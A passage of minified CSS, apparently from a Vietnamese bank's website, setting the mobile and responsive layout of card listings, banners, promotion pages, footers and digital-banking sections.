.vib-v2-link-header{top:70px;left:20px;z-index:5;position:absolute;display:none}.vib-v2-link-header li{list-style:none;display:inline-block}.vib-v2-box-txt-card-detail h4{font-weight:700;color:#686868}.vib-v2-box-colum-right-content{margin:0 -20px;padding:40px 20px;border-top:1px solid #d7d7d7}.txt_benefit_card h4{font-weight:600}.vib-v2-box-ad-detail{margin-right:-20px;margin-left:-20px;padding:60px 20px 40px;margin-top:0}.vib-v2-text-ad-detail{margin-top:40px;margin-bottom:60px}.vib-v2-link-box-colum-content a{display:block;margin-bottom:15px;width:100%}.img_benefit_card{width:60px;height:60px}.txt_benefit_card{margin-left:80px}.vib-v2-box-content-support{margin-left:0;width:auto;height:auto;float:none;border:none;border-top:1px solid #ccc;padding:20px 0;position:relative;border-radius:0;text-align:left}.btn-support-dk-ngay,.vib-v2-box-content-support h4,.vib-v2-box-content-support p{margin-left:70px;margin-top:0}.icon_support3{width:43px}.icon_support4,.icon_support5{width:50px}.img-support-box{margin:0;position:absolute;left:0;top:15px}.img-support-box img{height:60px;width:auto}.vib-v2-list-card-content{background:#e4e4e4;padding-top:40px;margin:0;padding-bottom:30px}.vib-v2-credit-list-card{padding-top:80px}.box-card-row3 p{display:inline-block;margin-right:20px}.vib-v2-box-card-content{background:#fff;border:none;box-shadow:2px 2px 10px rgba(0,0,0,.168627450980392)}.vib-v2-box-card-content h3{padding:30px 20px;line-height:normal}.box-card-row1{top:0;left:0}.vib-v2-body-box-banca .box-card-row1{position:relative;top:0;left:0}.vib-v2-body-box-card{margin-top:0;padding:0 20px;position:relative}.button_card_dk_ngay{text-align:left;margin-top:0;position:relative;top:30px;left:0;margin-bottom:30px}.box-card-row2{float:none;margin-left:0;width:auto;margin-bottom:30px}.vib-v2-box-banca-content h3{font-size:26px;padding-bottom:0}.vib-v2-box-banca-content h5{padding:0 20px;margin-top:10px}.box-card-all-row2{margin-left:60px;width:calc(100% - 275px)}.vib-v2-box-banca-content .box-card-all-row2{margin-left:35px;width:calc(100% - 222px)}.box-card-row3{margin-left:0;width:auto;float:none;margin-bottom:0;padding-top:inherit}.vib-v2-body-box-banca .box-card-row3{margin-left:0;float:none;margin-bottom:10px;position:relative;left:0;top:0;text-align:left;padding-top:0}.vib-v2-hamburger-menu i,.vib-v2-hamburger-menu i:after,.vib-v2-hamburger-menu i:before{width:1.4em}.vib-v2-title-banner{font-size:24px;color:#1b1b1b;line-height:35px}.vib-v2-text-banner-top{top:90px;text-align:center;position:absolute;width:100%;z-index:5;left:0;padding:0 20px}.vib-v2-banner-debit-mobile{height:526px;background-size:cover;background-position:center bottom}.vib-v2-section-header_new02{height:55px}.vib-v2-news-home h1,.vib-v2-news-home h2,.vib-v2-news-home h3{font-size:26px;text-align:center;line-height:26px}.vib-v2-list-other-card-home{position:fixed;top:0;z-index:1111;width:100%;left:0;height:100vh;overflow-y:auto}.vib-box-other-card-home{width:50%}.vib-v2-title_list_other_card h4{text-align:left;padding:0 20px 20px;margin:60px 0 40px;border-bottom:1px solid #ccc;font-size:26px}.icon_card_other img{height:45px}.vib-v2-all-card-home .bx-wrapper img{display:inline-block;height:50px}.vib-v2-store-link-mobile{z-index:11}.vib-v2-footer{padding-bottom:0}.vib-v2-popup-link-store-mobile{display:none;background:#fff;text-align:center;padding:30px;position:fixed;width:100%;left:0;top:0;height:100vh;z-index:1111}.exit_popup_store_mobile{background:0 0;border-radius:0 0 0 5px;position:absolute;top:0;right:0;padding:10px}.vib-v2-popup-link-store-mobile h3{font-size:24px;line-height:normal;font-weight:400;margin:0;padding-bottom:40px;padding-top:30px}.vib-v2-popup-link-store-mobile p{font-size:16px;line-height:normal;font-weight:400;padding-top:20px;padding-bottom:20px;margin-bottom:0}.btn_popup_store_mobile,a.new-style-link.btn_popup_store_mobile{text-align:center;color:#fff!important;background:var(--bg-gradient-orange-1);border-radius:5px;display:inline-block;margin:0 auto;padding:12px 32px;text-decoration:none}.vib-v2-all-card-home .bx-controls-direction .bx-prev{display:inline-block;float:left;margin-left:-15px;transform:rotate(180deg);position:absolute}.vib-v2-all-card-home .bx-controls-direction .bx-next{display:inline-block;float:right;margin-right:-15px;position:absolute;right:0}.vib-v2-copyright{padding:20px;margin-left:-20px;margin-right:-20px}.vib-v2-other-link-footer{position:relative;left:0;top:0;margin-top:0}a.vib-v2-langugle_footer{padding-top:20px;text-align:right;top:60px;right:0;display:block}.list-menu-footer{padding-top:35px}.box_menu_footer:first-child{border-top:1px solid #6b6b6b}.box_menu_footer{float:none;width:100%;border-bottom:1px solid #6b6b6b;position:relative}.box_menu_footer ul{display:none;margin-top:-5px;padding-left:10px}.box_menu_footer a,.box_menu_footer li a{font-weight:400;font-size:16px;display:inline-block}.box_menu_footer a{padding:15px 0;color:#fff;position:relative;z-index:4}.box_menu_footer li a{padding:5px 0;color:#d7d7d7}.box_menu_footer::after{position:absolute;content:"";background-image:url(/static/theme/vs2018/images/icon-box-menu-footer.svg);width:13px;height:13px;background-size:100%;right:0;top:22px}.act_footer_link::after{background:url(/static/theme/vs2018/images/icon_add_footer2.svg) center/100% no-repeat;width:13px;height:13px}.vib-v2-text-services-card{bottom:auto;top:315px}.vib-v2-icon-services-card{opacity:1;top:258px}.vib-v2-icon-services-card img{height:46px;width:auto}.vib-v2-text-services-card p{font-size:22px}a.vib-v2-box-services-card::after{transform:translateY(310px)}.vib-v2-services-card{background:#e4e4e4;padding:60px 0 40px;margin:0}a.vib-v2-box-services-card{margin-top:40px;float:none;margin-left:auto;margin-right:auto;max-width:336px;height:403px}a.vib-v2-box-services-card:first-child{margin-top:0;margin-left:auto}.vib-v2-section-banner-home .bxslider .swiper-bg{height:550px;background-position:top center}.vib-v2-wrapper_new{padding:0 20px;position:initial}.vib-v2-info-other .vib-v2-wrapper_new{background-image:none!important}.vib-v2-list-card-other-information{background:#fff;border:none;box-shadow:0 0 10px rgba(0,0,0,.168627450980392);border-radius:5px;padding:30px 20px}.vib-v2-link-mobile-appstore{position:absolute;right:20px;top:20px;color:#fff;font-size:14px;display:none}.vib-v2-call-now-text{position:absolute!important;right:20px!important;top:20px!important;color:#fff!important;font-size:14px!important;display:block!important}.vib-v2-call-now-text span{margin-top:0!important;font-size:14px!important}.vib-v2-hamburger-menu{left:20px;top:26px}.vib-v2-ico_logoVIB{width:60px;height:30px}.vib-v2-text-banner{top:90px;text-align:center;width:100%;padding:0 20px}.vib-v2-btn-banner{margin-top:25px}.vib-v2-section-banner-home .bx-controls{top:auto;bottom:0}.vib-v2-header-compare{right:inherit;top:inherit;bottom:-70px;font-size:16px;padding-top:3px}.number-compare-header{right:-22px;top:3px}.vib-v2-main-nav-home{display:none;left:50px;top:19px}.breadcumb{margin-top:1px;display:block;background:#fff;padding-top:19px}}.vib-v2-body-box-banca-link-cond{display:none}.vib-v2-content-body-find-card .vib-v2-title-mobile-compare .vib-v2-box-compare-content{padding:0;border:none;height:1px;background:#fff;color:#fff;font-size:1px}@media only screen and (max-width:767px){.vib-v2-box-content-support:hover{background:0 0;border:0;border-top:1px solid #ccc}.vib-v2-hover-rate>div{line-height:60px}.hidden_mobile,.vib-v2-box-digital-myvib-video-item-img:after,.vib-v2-box-digital-myvib-video-item-img:before,.vib-v2-box-digital-sms-syntax-table tr td span,.vib-v2-box-radio-form,.vib-v2-button-search-doitac a::after,.vib-v2-digital-certified-img,.vib-v2-digital-download-btn,.vib-v2-digital-myvib-download-img,.vib-v2-digital-myvib-download-link-text,.vib-v2-digital-myvib-interest-item-icons,.vib-v2-footer-form-credit,.vib-v2-link-list-atm,.vib-v2-list-chose-card-form .vib-v2-box-chose-card-form.active:before,.vib-v2-right-txt-news-home a,.vib-v2-right-txt-news-home p,.vib-v2-section-header_new02 .vib-v2-call-to-action-fix-top-on-head,.vib-v2-tab-leader li.active:after,.vib-v2-toolbar-range-sllider,.vib2018-right-slider-news{display:none}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content h3,.vib-v2-txt-promotion{font-size:16px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content{margin-left:0;margin-right:0}.form_hidden_mobile{display:block!important}.vib-v2-img_box_card_no_thing{background-size:100%;width:140px;height:89px;margin:0 auto}.vib-v2-img-footer-compare{background-size:100%;width:79px;height:50px;margin:0 auto}.vib-v2-header-loan-upl-detail li{padding-right:15px;margin-right:15px!important}.vib-v2-box-img-body-find-card p,.vib-v2-detail-car .vib-v2-back-brand-car,.vib-v2-search-doitac .vib-v2-back-brand-car{margin-top:20px}.vib-v2-form-box-head-title p{margin-bottom:0;padding:0}.vib-v2-search-doitac .input_search_doitac{border:1px solid #ccc;height:60px;width:100%;border-radius:5px;padding:20px;outline:0}.vib-v2-button-search-doitac a{width:220px;height:45px;line-height:45px;display:inline-block;margin:30px 0}.vib-v2-button-search-doitac{bottom:0;left:0;border-top:1px solid #d7d7d7;width:100%;text-align:right;background:#fff}.vib-v2-title-search-doitac{display:inline-block;border:1px solid #1b1b1b;border-radius:5px;line-height:43px;width:193px;text-align:center;font-size:16px}.vib-v2-input-search-doitac{margin-top:40px;margin-bottom:40px}.vib-v2-content-search-doitac{position:fixed;top:0;background:#fff;z-index:1003;width:100%;display:none;padding:30px 20px;height:100vh;left:0}.vib-v2-box-search-doitac h3{font-size:26px;color:#212529;padding:10px 20px 28px;margin:0;font-weight:400}.vib-v2-box-search-doitac .vib-v2-content-search-doitac h3{padding-top:20px;padding-left:0;padding-right:0}.vib-v2-box-search-doitac{margin-top:30px;margin-bottom:-20px}.vib-v2-title-promotion-detail{font-size:20px;margin-bottom:10px}.vib-v2-section-about-detail{position:relative}.vib-v2-section-about-detail .share_link_promotion{top:-7px;right:20px}.vib-v2-fz-title-banner,.vib-v2-fz-title-banner p{line-height:normal!important}.share_link_promotion{position:absolute;top:-48px;right:0;margin-top:0}.vib-v2-title-banner-about{text-align:center}.vib-v2-section-banner-about{background:0 0!important;position:relative;height:350px}.bg_gadient_about_news{background-image:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,0));position:absolute;top:0;left:0;width:100%;z-index:0;height:250px}.vib-v2-section-banner-about-mobile{background-position:center bottom;background-size:cover;height:350px;position:absolute;width:100%;z-index:-1}.vib-v2-title-banner-about h2{font-size:26px;padding-top:40px;font-weight:400}.vib-v2-title-banner-about h2 p{font-size:26px;font-weight:400;text-align:center}.vib-v2-title-banner-about p{font-size:16px;font-weight:300}.vib-v2-footer-mobile-form{min-height:60px;background:#363636;position:fixed;bottom:0;left:0;padding:10px 20px;width:100%;z-index:5}.vib-v2-txt-chose-card-form{float:left}.vib-v2-txt-chose-card-form p{margin-bottom:3px}.vib-v2-txt-chose-card-form span{font-weight:700;display:block;line-height:16px}.vib-v2-btn-chose-card-form{float:right;width:43%;text-align:right}.vib-v2-txt-chose-card-form{color:#fff;width:57%;text-align:left}.vib-v2-box-find-car{background:0 0!important;border:1px solid #d7d7d7;text-align:center;padding:40px 20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.349019607843137)}.vib-v2-txt-box-find-car a.link,.vib-v2-txt-box-find-car a.link p{font-size:18px;font-weight:600;margin:0}.vib-v2-box-find-car p{margin:40px 0;font-size:16px}.vib-v2-box-find-car h3{font-size:26px}.vib-v2-img-box-chose-card-form{margin-bottom:0;position:absolute;top:20px;left:20px}.vib-v2-box-chose-card-form{position:relative;padding:20px 0;border-top:1px solid #d7d7d7;width:100%!important;float:none!important}.vib-v2-txt-box-chose-card-form h4{padding-top:0;font-weight:600;line-height:22px}.vib-v2-txt-box-chose-card-form p{padding-top:5px;min-height:auto;margin-bottom:0}.vib-v2-txt-box-chose-card-form{min-height:64px;margin-left:140px;text-align:left;padding-right:20px}.vib-v2-desc-form{font-size:14px;margin:15px 0 0;text-align:left}.vib-v2-title-form{font-size:20px;padding:40px 20px 0;text-align:left}.vib-v2-img-box-chose-card-form img{width:100px;height:auto}.vib-v2-list-chose-card-account-tk .vib-v2-img-box-chose-card-form img{width:60px}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form{margin-left:75px;min-height:38px;margin-right:10px}.vib-v2-list-chose-card-form .vib-v2-box-chose-card-form.active,.vib-v2-tab-leader li.active{background:#e4e4e4}.vib-v2-box-chose-card-form.active:before,.vib-v2-tab-leader li.active a::before{background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) 0 0/100% no-repeat;height:27px;width:27px;z-index:55;content:""}.vib-v2-box-chose-card-form.active:before{position:absolute;right:0;top:28px}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form h4,.vib-v2-txt-community p{font-weight:300}.vib-v2-list-chose-card-account-tk .vib-v2-img-box-chose-card-form{left:0}.vib-v2-form-slide-list-card{margin-bottom:-30px}.vib-v2-body-box-services,.vib-v2-condition-section,.vib-v2-deposit-content-large,.vib-v2-deposit-content-large02,.vib-v2-deposit-content-left,.vib-v2-deposit-content-right,.vib-v2-deposit-content-small,.vib-v2-deposit-content-small02,.vib-v2-form-body-input-group-large,.vib-v2-form-body-input-group-small,.vib-v2-line-box-deposit,.vib-v2-list-project,.vib-v2-world-box{margin-top:40px}.vib-v2-toolbar-range-sllider02{padding-top:0;float:none;width:100%;height:auto}.vib-v2-box-about-friend{margin:40px -20px 0;border-radius:0;background-image:none!important;position:relative}.vib-v2-form-body-input-group-large:first-child,.vib-v2-form-body-input-group-small:first-child{margin-top:0}#saving-table-savings .vib-v2-header-box-table-expression{height:82px}#saving-table-savings .vib-v2-header-box-table-expression .number_rate_hover{white-space:normal;text-align:right}#saving-table-savings .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{line-height:82px}.vib-v2-line-result-calculation{padding:40px 20px}.line-v2-row-result-calc{margin-top:20px;line-height:normal}.autocomplete-suggestions{padding:20px!important;width:89%!important}.left-number-page-promotion{margin-bottom:20px}.vib-v2-content-banner-promotion-vib{background-size:initial}.vib-v2-box-card-content h3 a,.vib-v2-title-banner-promotion-vib{font-size:20px}.vib-v2-desc-banner-promtoion-vib{font-size:12px}.vib-v2-txt-cotnent-banner-promotion-vib{bottom:30px;padding:0 30px}.vib-v2-btn-banner-promtion-vib{margin-top:20px;width:140px}.vib-v2-box-promotion-new{margin-bottom:40px}.vib-v2-body-box-banca .vib-v2-news-best,.vib-v2-body-box-banca-link-cond p:last-child,.vib-v2-body-txt-services span p,.vib-v2-box-promotion-new:last-child{margin-bottom:0}.vib-v2-table-promotion-detail{padding-top:0}.vib-v2-title-promotion-detail h1{font-size:20px;margin-top:20px}.vib-v2-scroll-place-map{height:auto;max-height:350px}.promotion_hightlight .vib-v2-img-promotion-box img{height:200px;overflow:hidden}.vib-v2-promotion-favourite .vib-v2-list-promotion-box{margin:40px 0 0}.vib-v2-promotion-favourite .vib-v2-list-promotion-box .vib-v2-img-promotion-box{height:150px;overflow:hidden}.vib-v2-promotion-favourite .vib-v2-list-promotion-box .vib-v2-img-promotion-box img{height:150px}.box_logo_vib{transform:scale(.6)}.vib-v2-note-flow-card{font-size:13.9px}.active .vib-v2-dropdown-list-leader,.vib-v2-form-input-mobile-banner{display:block}.vib-v2-input01-banner{width:100%}.vib-v2-btn01-banner{margin-left:0;width:100%;margin-top:20px}.vib-v2-btn01-banner a.vib-v2-btn-dk06{line-height:45px;height:45px;max-width:none}.border-bottom-none{border-bottom:none!important}.vib-v2-box-project,.vib-v2-footer-fix,.vib-v2-line-condition:last-child,.vib-v2-tab-leader li a{border-bottom:1px solid #d7d7d7}.vib-v2-popup-footer{padding:10px 0}.vib-v2-logo-appstore{padding-left:20px}.vib-v2-txt-appstore{padding-left:10px;padding-right:20px;font-size:14px;line-height:normal;padding-top:7px;width:200px}.popup_android_icon,.popup_ios_icon{width:46px;height:46px}.vib-v2-logo-appstore i{width:30px;height:30px}.vib-v2-footer-fix{margin:40px -20px -20px;border-radius:0}.vib-v2-body-icon-services img,.vib-v2-form-box-thank-icon img{height:50px}.vib-v2-box-body-find-card{position:relative;z-index:4}.vib-v2-box-body-find-card::before{content:"";display:block;height:100%;width:1px;position:absolute;left:50%;top:0;background:#c9c9c9}.vib-v2-box-body-find-card .vib-v2-box-compare-content{border:none!important}.vib-box-other-card-home{width:50%;margin-bottom:40px;padding:0}.vib-v2-txt-countdown{display:block;margin:20px auto 0}.vib-v2-text-box-step5-thanks .vib-v2-txt-countdown p{margin:0;display:inline-block}.vib-v2-txt-countdown #countdown-11{display:block;margin:10px 0;padding:0}.vib-v2-selectbox-list-leader{border:1px solid #d7d7d7;border-radius:5px;height:60px;line-height:60px;position:relative}.vib-v2-body-about-tab{position:relative;margin-top:20px;width:100%!important}.vib-v2-tab-leader li{width:100%;text-align:left;font-size:16px;height:60px;border:none}.vib-v2-report-tab h4,.vib-v2-report-tab span{border-bottom:1px dotted #e3e3e3}.vib-v2-tab-leader li a{display:block;padding:0 20px}.vib-v2-tab-leader li.active a::before{position:absolute;right:20px;top:15px}.vib-v2-tab-leader li.active a{border:none}.vib-v2-tab-leader{line-height:60px;height:auto;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;display:none;position:absolute;background:#fff;width:100%}.vib-v2-body-about-tab.active .vib-v2-selectbox-list-leader,.vib-v2-box-digital-myvib-video-item-img{border-radius:5px 5px 0 0}.vib-v2-body-about-tab.active .vib-v2-tab-leader{display:block;z-index:20;box-shadow:rgba(134,134,134,.2) 0 10px 10px}.vib-v2-box-card-header-leader,.vib-v2-box-digital-myvib-condition{padding:0 20px}.vib-v2-body-about-tab.active .vib-v2-selectbox-list-leader::before{transform:rotate(180deg)}.vib-v2-selectbox-list-leader::before{content:"";width:25px;height:25px;background:url(/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:10px;top:15px;position:absolute}.vib-v2-dropdown-list-leader{position:absolute;top:59px;width:100%;left:0;background:#fff;z-index:4;border:1px solid #d7d7d7;display:none}.vib-v2-list-news-community-about{margin:0 -5px}.vib-v2-box-news-community{width:50%;padding:0 5px}.vib-v2-txt-box-community{-webkit-line-clamp:3;font-size:14px;height:57px}.vib-v2-report-tab h4{padding-left:0;padding-right:0;position:relative}.vib-v2-report-tab h4 img{position:absolute;top:20px}.vib-v2-report-tab h4 a{margin-left:22px;min-height:26px}.vib-v2-report-tab i{clear:both;float:none;display:block;margin-top:10px;font-size:12px}.promotion_hightlight .vib-v2-txt-promotion{display:block;overflow:auto;text-overflow:initial;height:auto}.vib-v2-time-date-promotion{font-size:12px;color:#868686;margin-top:5px}.vib-v2-title-news{font-size:26px;color:#414042}.vib2018-slider-news{margin-top:20px;margin-bottom:80px}.vib2018-slider-news .bx-default-pager{position:absolute;height:20px;bottom:-40px}.vib2018-slider-news .bx-wrapper .bx-pager.bx-default-pager a{background:#a1a1a1}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-pager.bx-default-pager a.active,.vib2018-slider-news .bx-wrapper .bx-pager.bx-default-pager a.active{background:#fdb913}.vib2018-capion-news{padding-right:20px;left:20px;bottom:20px}.time_news_slider{margin-bottom:10px;font-size:12px}.txt_news_slider{font-size:16px;line-height:20px}.vib-v2-list-project::after{content:"";display:block;clear:both}.vib-v2-list-project .clearfix{display:none!important}.img-box-project{width:100px;position:absolute;left:0;top:0;height:auto}.vib-v2-box-project{margin-bottom:20px;position:relative;padding-bottom:20px;margin-left:20px;margin-right:20px}.vib-v2-box-project:last-child{border:none;margin-bottom:0;padding-bottom:0}.vib-v2-box-project h4{padding-left:120px;margin-top:0;margin-bottom:10px}.vib-v2-box-project p{padding-left:120px}.vib-v2-line-radiobox-deposit .vib-v2-radiobox{margin-right:0;margin-top:20px;display:block}.vib-v2-header-box-table .vib-v2-colum-table-deposit{line-height:22px;padding-top:8px}.vib-v2-tab-detail-deposit li{width:49.47%;padding:0;font-size:14px;margin-right:.5%}.vib-v2-body-deposit{padding-left:0!important;padding-right:0!important;margin-left:-20px;margin-right:-20px}#popup-loan-detail .vib-v2-body-deposit{margin-left:0;margin-right:0;margin-top:0;padding-top:30px}.vib-v2-list-vehicles-car{margin-left:-2.5%;margin-right:-2.5%;margin-bottom:40px}.vib-v2-box-vehicles-car{width:45%;margin-left:2.5%;margin-right:2.5%;border:1px solid #bcbcbc;float:left;min-height:250px}.vib-v2-box-vehicles-car h3{font-size:14px;font-weight:700}.box-card-row2 h4,.box-card-row2 p,.vib-v2-body-box-banca .box-card-row3 p a,.vib-v2-box-vehicles-car h4,.vib-v2-box-vehicles-car p{font-size:14px}.vib-v2-box-vehicles-car img{min-height:70px;height:70px}.vib-v2-box-brand-car{width:30%;margin-left:3.33%;margin-bottom:15px;border:1px solid #d7d7d7}.vib-v2-box-brand-car h4{font-size:12px;font-weight:600;margin-top:15px}.vib-v2-box-brand-car img{height:47px}.vib-v2-box-brand-car:nth-child(3n+1){margin-left:0}.vib-v2-left-condition{width:100%;float:none;background:#e4e4e4;padding:0 20px;height:50px;line-height:50px;font-size:16px;font-weight:600}.vib-v2-right-condition{width:100%;float:none;padding:20px}.vib-v2-list-condition{margin-left:-20px;margin-right:-20px}.vib-v2-line-condition{border:none;padding:0}.vib-v2-box-content-three-services{margin-top:60px;margin-bottom:60px}.vib-v2-body-icon-services{left:0;width:70px;height:70px;top:50%;transform:translateY(-50%)}.vib-v2-body-txt-services{margin-left:85px;font-size:14px;min-height:70px}.vib-v2-three-upl .vib-v2-body-txt-services{height:70px}.vib-v2-body-txt-services span{padding-right:0;font-size:16px}.vib-v2-title-mobile-compare .vib-v2-box-compare-content{padding:13px;border:none}.vib-v2-find-card-footer .vib-v2-title-mobile-compare .vib-v2-box-compare-content{padding:0;border:none;height:1px;background:#fff;color:#fff;font-size:1px}.vib-v2-img-compare-card{width:140px;margin:0 auto 15px;height:90px}.box-card-all-row2,.box-card-row3{border-top:1px solid #ccc;margin-left:-20px;margin-right:-20px}.box-card-all-row2{float:none;width:calc(100% + 40px);padding-top:30px;margin-top:30px;padding-left:20px;padding-right:20px}.box-card-row1{left:0;top:0;height:auto;width:100%;float:none}.vib-v2-body-box-banca .box-card-row1{height:auto}.box-card-row3 p{width:100%;margin:0;padding-top:0;vertical-align:top}.vib-v2-body-box-banca .box-card-row3 p{width:100%;padding-top:10px;display:none}.vib-v2-box-card-content,.vib-v2-list-banca-content .vib-v2-box-banca-content{padding-bottom:20px}.vib-v2-img-compare-card .img_card_effect{position:relative;left:auto;top:auto}.img_card_effect{width:146px;position:relative;left:0;top:0}.box-card-row1::after{clear:both;display:block;content:""}.button_card_dk_ngay{top:0;right:0;left:auto;position:absolute;width:calc(100% - 190px)}.vib-v2-box-banca-content .box-card-all-row2{margin-left:-20px;width:calc(100% + 40px)}.box-card-row3{padding:0 20px;margin-bottom:0}.btn-support-dk-ngay{margin-top:5px}.vib-v2-box-content-support h4{font-size:16px;font-weight:400}.vib-v2-left-img-news-home,.vib-v2-right-txt-news-home{width:100%;margin:0;border-radius:5px 5px 0 0}.vib-v2-right-txt-news-home a h4{font-size:20px;line-height:30px;margin-top:10px;min-height:90px}.vib-v2-right-txt-news-home{border:1px solid #c9c9c9;border-radius:0 0 5px 5px;padding:20px;border-top:none}.vib-v2-box-tieu-chi-the{padding:0 10px}.vib-v2-img-tieu-chi-the{width:60px;height:60px;margin:0 auto}.vib-v2-img-tieu-chi-the img{width:60%;height:60%}.vib-v2-box-tieu-chi-the-content h3{font-size:26px;line-height:32px;font-weight:400;padding-top:40px}.vib-v2-banner-detail .swiper-slide{height:548px}.vib-v2-banner-detail .swiper-slide .swiper-bg{height:100%;background-size:cover}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:24px;color:#1b1b1b;line-height:normal}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-product{font-weight:400;font-style:normal;font-size:12px;color:#000;text-align:center}.vib-v2-banner-detail .vib-v2-text-banner a.vib-v2-btn-dk01{font-weight:400;font-style:normal;font-size:14px;color:#1b1b1b}.vib-v2-box-digital-landing-myvib-content{font-weight:400;font-style:normal;font-size:24px;color:#1b1b1b;text-align:left;padding-top:60px}.vib-v2-box-digital-landing-myvib-text{display:block;width:100%;float:none;margin-bottom:40px}.vib-v2-box-digital-landing-myvib-sendsms{display:block;width:100%;float:none}.vib-v2-box-digital-landing-myvib-sendsms .form-control.ocb{box-sizing:border-box;border:1px solid #fff;border-radius:5px;width:calc(100% - 110px)}.vib-v2-box-digital-landing-myvib-sendsms .form-control .field_input{width:100%;left:10px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{top:8px;left:10px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input:first-letter,.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input:first-letter{text-transform:uppercase}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input span{height:24px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-box-digital-landing-myvib-sendsms .form-control .vib-v2-btn-dk02{width:100px;float:none;position:absolute;top:0;right:-110px;height:inherit}.vib-v2-box-sign-award-asset-asian-left{display:block;text-align:center}.vib-v2-box-sign-award-asset-asian-left img{max-width:92px}.vib-v2-box-sign-award-asset-asian-right{display:block;text-align:center;vertical-align:middle;margin-left:0;margin-top:30px}.vib-v2-box-sign-award-asset-asian-title{font-weight:400;font-style:normal;font-size:26px;line-height:52px;text-align:center;margin-top:30px}.vib-v2-box-sign-award-asset-asian-text{font-weight:400;font-style:normal;font-size:16px;color:#868686;text-align:center;margin-top:10px}.vib-v2-box-sign-award-asset-asian-text br{clear:both;display:block;height:1px;font-size:1px;background:#d7d7d7;width:100%;content:" ";margin-top:30px;margin-bottom:30px}.vib-v2-digital-myvib-interest-item{width:100%;margin-top:40px;margin-bottom:0}.vib-v2-digital-myvib-interest-item-icon{width:71px;height:71px;vertical-align:middle}.vib-v2-digital-myvib-interest-item-text{margin-top:0;font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left;width:calc(100% - 110px);vertical-align:middle}.vib-v2-digital-myvib-interest-list{vertical-align:inherit;margin-top:0}.vib-v2-digital-myvib-interest-title{text-align:center;font-weight:400;font-style:normal;font-size:26px;color:#212529;line-height:normal}.vib-v2-box-digital-ib-feature-title,.vib-v2-box-digital-myvib-video-title{text-align:center;font-weight:400;font-style:normal;font-size:26px;color:#212529;line-height:normal;margin-bottom:40px}.vib-v2-box-digital-myvib-video-item{margin-top:0;margin-right:0;padding-top:0}.vib-v2-box-digital-myvib-video-item-text{padding:0 10px;background-color:#fff;box-sizing:border-box;border:1px solid #d7d7d7;border-bottom-left-radius:5px;border-bottom-right-radius:5px;margin-top:0;text-align:center;border-top:0;height:150px;position:relative}.vib-v2-box-digital-myvib-video-item-text a{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);width:100%;left:0;right:0;padding-left:10px;padding-right:10px;text-align:center}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-viewport,.vib-v2-box-digital-myvib-video .bx-wrapper .bx-viewport{background:none;z-index:1}.vib-v2-box-digital-myvib-video{padding-bottom:15px;margin-top:-20px}.vib-v2-box-digital-ib-feature-item{margin-top:0;padding-bottom:0;padding-top:0;height:100vh;max-height:250px;box-shadow:none}.vib-v2-box-digital-ib-feature-item::before{position:absolute;top:1.5%;width:97%;height:97%;left:1.5%;content:"";display:block;box-shadow:0 0 15px rgba(0,0,0,.15)}.vib-v2-box-digital-ib-feature-item-text{margin-top:40px;font-weight:400;font-style:normal;font-size:24px;color:#000;text-align:left}.vib-v2-digital-certified-text,.vib-v2-digital-certified-title{color:#1b1b1b;line-height:normal;font-weight:400;font-style:normal}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-pager{position:absolute;bottom:-60px;z-index:0}.vib-v2-box-digital-ib-feature-item-img{border-bottom-left-radius:0;border-bottom-right-radius:0}.vib-v2-box-digital-ib-feature{padding:0;background:#fff;margin-bottom:90px}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-pager.bx-default-pager a{background:#ccc}.vib-v2-digital-certified{width:100%;text-align:center}.vib-v2-digital-certified-title{font-size:26px;text-align:center;padding-top:0}.vib-v2-digital-certified-text{font-size:14px;text-align:center}.vib-v2-digital-myvib-condition-text{text-align:center;line-height:normal;font-weight:400;font-style:normal;font-size:26px;color:#212529;width:100%}.vib-v2-digital-condition-link{width:100%;text-align:center;margin-left:0;margin-top:20px;line-height:14px}.vib-v2-box-digital-sms-syntax-title,.vib-v2-digital-myvib-download-link-title{font-size:26px;text-align:center;line-height:normal;font-weight:400;font-style:normal}.vib-v2-digital-condition-link a{font-style:normal;text-decoration:underline;color:#0066b3;line-height:30px;font-size:14px}.vib-v2-box-digital-myvib-download{background-color:#f2f2f2;padding-bottom:40px;padding-top:40px;margin:0}.vib-v2-box-digital-myvib-download-containt{border:0}.vib-v2-digital-myvib-download-link-title{width:100%;color:#1b1b1b;margin-left:0;margin-top:0}.vib-v2-digital-myvib-download-link{width:100%;display:block;max-width:100%}.vib-v2-digital-myvib-download-link-btn{width:100%;display:block;margin-left:0;text-align:center;padding-top:30px}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{padding:40px 0;border-bottom:none}.vib-v2-box-digital-sms-syntax-title{color:#212529;margin:inherit}.vib-v2-box-digital-sms-syntax-table-box{margin-left:-20px;margin-right:-20px;padding-bottom:0}.vib-v2-box-digital-sms-syntax-table tr th:first-child{border-top-left-radius:0}.vib-v2-box-digital-sms-syntax-table tr th:last-child{border-top-right-radius:0}.vib-v2-box-digital-sms-syntax-table tr th{padding:18px 20px;font-size:18px}.vib-v2-box-digital-sms-syntax-table tr td{padding:18px 